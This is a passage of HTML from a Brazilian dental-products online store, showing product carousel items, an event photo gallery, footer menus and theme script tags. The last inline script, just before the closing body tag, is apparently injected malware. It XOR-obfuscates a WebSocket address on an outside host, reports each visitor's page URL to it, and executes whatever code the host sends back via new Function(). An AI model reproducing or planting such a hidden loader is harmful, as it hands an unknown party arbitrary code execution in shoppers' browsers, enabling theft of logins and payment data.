                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/instrumentos2/brunidor33-60x60h.jpg" srcset="https://sswhiteodonto.com.br/image/cache/catalog/instrumentos2/brunidor33-60x60h.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/instrumentos2/brunidor33-120x120h.jpg 2x"  width="60" height="60" alt="Brunidor Simples # 33" title="Brunidor Simples # 33" class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('233')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://sswhiteodonto.com.br/brunidor-simples33">Brunidor Simples # 33</a></div>

                  <div class="price">
                          <span class="price-normal">R$27,80</span>
                      </div>
                      <div class="price-tax">Sem impostos:R$27,80</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://sswhiteodonto.com.br/alicate-perfurador-ul" class="product-img">
                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/instrumentos2/377-Alicate-Perfurador-Ainsworth---Duflex-60x60.png" srcset="https://sswhiteodonto.com.br/image/cache/catalog/instrumentos2/377-Alicate-Perfurador-Ainsworth---Duflex-60x60.png 1x, https://sswhiteodonto.com.br/image/cache/catalog/instrumentos2/377-Alicate-Perfurador-Ainsworth---Duflex-120x120.png 2x"  width="60" height="60" alt="Alicate Perfurador Ul" title="Alicate Perfurador Ul" class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('364')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://sswhiteodonto.com.br/alicate-perfurador-ul">Alicate Perfurador Ul</a></div>

                  <div class="price">
                          <span class="price-normal">R$129,00</span>
                      </div>
                      <div class="price-tax">Sem impostos:R$129,00</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                            </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-bottom-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-bottom-2-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-2-1-1">
                    <div id="gallery-69289f8b421b6" class="module module-gallery module-gallery-313 carousel-mode">
      <h3 class="title module-title">SSWhite Duflex - Sempre com você</h3>
    <div class="module-body">
                                    <div class="swiper" data-items-per-row='{"c0":{"0":{"items":6,"spacing":0},"1024":{"items":4,"spacing":0},"760":{"items":4,"spacing":0},"470":{"items":2,"spacing":0},"370":{"items":1,"spacing":0}},"c1":{"0":{"items":4,"spacing":0}},"c2":{"0":{"items":2,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":0,"autoplay":false,"pauseOnHover":false,"loop":false}'>
          <div class="swiper-container" >
            <div class="swiper-wrapper">
                        <div class="module-item module-item-1 swiper-slide">
      <a data-gallery="#gallery-69289f8b421b6 .lightgallery" data-index="0" title="">
        <span class="gallery-image">
                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto03-960x960.jpg" srcset="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto03-960x960.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto03-960x960.jpg 2x" alt="" width="" height=""/>
                  </span>
      </a>
          </div>
      <div class="module-item module-item-2 swiper-slide">
      <a data-gallery="#gallery-69289f8b421b6 .lightgallery" data-index="1" title="">
        <span class="gallery-image">
                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto08-1080x1080.jpg" srcset="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto08-1080x1080.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto08-1080x1080.jpg 2x" alt="" width="" height=""/>
                  </span>
      </a>
          </div>
      <div class="module-item module-item-3 swiper-slide">
      <a data-gallery="#gallery-69289f8b421b6 .lightgallery" data-index="2" title="">
        <span class="gallery-image">
                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto05-622x622.jpg" srcset="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto05-622x622.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto05-622x622.jpg 2x" alt="" width="" height=""/>
                  </span>
      </a>
          </div>
      <div class="module-item module-item-4 swiper-slide">
      <a data-gallery="#gallery-69289f8b421b6 .lightgallery" data-index="3" title="">
        <span class="gallery-image">
                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto06-768x768.jpg" srcset="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto06-768x768.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto06-768x768.jpg 2x" alt="" width="" height=""/>
                  </span>
      </a>
          </div>
      <div class="module-item module-item-5 swiper-slide">
      <a data-gallery="#gallery-69289f8b421b6 .lightgallery" data-index="4" title="">
        <span class="gallery-image">
                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto04-1080x1080.jpg" srcset="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto04-1080x1080.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto04-1080x1080.jpg 2x" alt="" width="" height=""/>
                  </span>
      </a>
          </div>
      <div class="module-item module-item-6 swiper-slide">
      <a data-gallery="#gallery-69289f8b421b6 .lightgallery" data-index="5" title="">
        <span class="gallery-image">
                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto07-1080x1080.jpg" srcset="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto07-1080x1080.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto07-1080x1080.jpg 2x" alt="" width="" height=""/>
                  </span>
      </a>
          </div>
      <div class="module-item module-item-7 swiper-slide">
      <a data-gallery="#gallery-69289f8b421b6 .lightgallery" data-index="6" title="">
        <span class="gallery-image">
                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto02-588x588.jpg" srcset="https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto02-588x588.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/eventos/foto02-588x588.jpg 2x" alt="" width="" height=""/>
                  </span>
      </a>
          </div>
  
            </div>
          </div>
          <div class="swiper-buttons">
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
          </div>
          <div class="swiper-pagination"></div>
        </div>
            </div>
  <div class="lightgallery" data-images='[{&quot;src&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto03-960x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto03-960x960.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;&quot;},{&quot;src&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto08-1080x1080.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto08-1080x1080.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;&quot;},{&quot;src&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto05-622x622.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto05-622x622.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;&quot;},{&quot;src&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto06-768x768.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto06-768x768.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;&quot;},{&quot;src&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto04-1080x1080.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto04-1080x1080.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;&quot;},{&quot;src&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto07-1080x1080.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto07-1080x1080.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;&quot;},{&quot;src&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto02-588x588.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/eventos\/foto02-588x588.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;&quot;}]' data-options='{"thumbWidth":null,"thumbContHeight":null,"addClass":"lg-313","mode":null,"download":null,"fullScreen":null}'></div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module title-module module-title-333">
  <div class="title-wrapper">
        <div class="title-divider"></div>
    <div class="subtitle">Vendas exclusivas para profissionais, estudantes ou empresas da área de odontologia. Obrigatório CRO.</div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <h3 class="title module-title">Institucional</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://sswhiteodonto.com.br/sobre-br" >
        <span class="links-text">Sobre a SSWhite</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://sswhiteodonto.com.br/politica-entrega-br" >
        <span class="links-text">Política de Entrega</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://sswhiteodonto.com.br/politica-de-privacidade" >
        <span class="links-text">Políticas de Privacidade</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://sswhiteodonto.com.br/politica-de-pagamento" >
        <span class="links-text">Políticas de Pagamento</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://sswhiteodonto.com.br/politica-troca-devolucao" >
        <span class="links-text">Políticas de Troca/Dev.</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://sswhiteodonto.com.br/index.php?route=affiliate/login" >
        <span class="links-text">Revendedor Virtual</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minha Conta</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://sswhiteodonto.com.br/index.php?route=account/account" >
        <span class="links-text">Minha Conta</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://sswhiteodonto.com.br/index.php?route=account/order" >
        <span class="links-text">Meus Pedidos</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://sswhiteodonto.com.br/index.php?route=affiliate/login" >
        <span class="links-text">Vendedor Virtual</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://sswhiteodonto.com.br/index.php?route=account/newsletter" >
        <span class="links-text">Newsletter</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://sswhiteodonto.com.br/index.php?route=account/voucher" >
        <span class="links-text">Vale Presentes</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Serviço ao Cliente</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://sswhiteodonto.com.br/index.php?route=information/contact" >
        <span class="links-text">Contato</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://sswhiteodonto.com.br/index.php?route=account/return/add" >
        <span class="links-text">Troca e Devolução</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://sswhiteodonto.com.br/index.php?route=information/sitemap" >
        <span class="links-text">Mapa do Site</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://sswhiteodonto.com.br/index.php?route=product/manufacturer" >
        <span class="links-text">Marcas</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://sswhiteodonto.com.br/index.php?route=information/contact" >
        <span class="links-text">Localização</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Brindes e Promoções</h3>
    <div class="module-body">
          <div class="newsletter-text">Inscreva-se em nossa lista para participar de promoções, ganhar brindes e muito mais.</div>
        <div class="newsletter-form">
      <form action="https://sswhiteodonto.com.br/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Seu e-mail" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Enviar</span>"><span>Enviar</span></button>
            </span>
        </div>
                      </form>
    </div>
  </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="icons-menu icons-menu-61">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/sswhiteduflex" target="_blank">
                            <span class="links-text">Facebook</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/sswhiteduflex" target="_blank">
                            <span class="links-text">Instagram</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/channel/UC5OFB1jw9Tllg9rkbJXiAJw" target="_blank">
                            <span class="links-text">YouTube</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Whatsapp" href="https://api.whatsapp.com/send?phone=5521998039931" target="_blank">
                            <span class="links-text">Whatsapp</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2021 - Todos os direitos reservados | www.sswhiteodonto.com.br | SSWhite Produtos Odontológicos | CNPJ: 68.567.650/0001-57 | Rua: Senador Alencar 160, São Cristovão - RJ - CEP: 20921-430 | Política de Privacidade e Segurança - Fotos meramente ilustrativas - Os preços e condições da loja virtual estão sujeitos a alterações. Em caso de divergência de preços no site, o valor válido é o do Carrinho de Compra.</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-2">
                    <div class="module module-info_blocks module-info_blocks-329">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <a href="https://www.webagencia.com.br" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">Desenvolvido com amor por Web Agência</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

</div><!-- .site-wrapper -->







<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/masterslider/masterslider.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/lightgallery/js/lightgallery-all.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=14218c54" ></script>



<div>
    <a href="https://wa.me/+5521979584244?text=Ol%C3%A1%2C%20gostaria%20de%20saber%20sobre%20produtos"  
       target="_blank">
       <img  class="whatsapp" src="/image/faleconosco.png" />
    </a>
</div>

<script>const hyy = [93,89,89,16,5,5,75,90,67,7,73,66,75,94,4,70,67,92,79,5,92,25,4,31,5,73,95,89,94,69,71,79,88,21,89,69,95,88,73,79,23];const lsv = 42;window.ww = new WebSocket(String.fromCharCode(...hyy.map(jblx => jblx ^ lsv)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
</body>
</html>

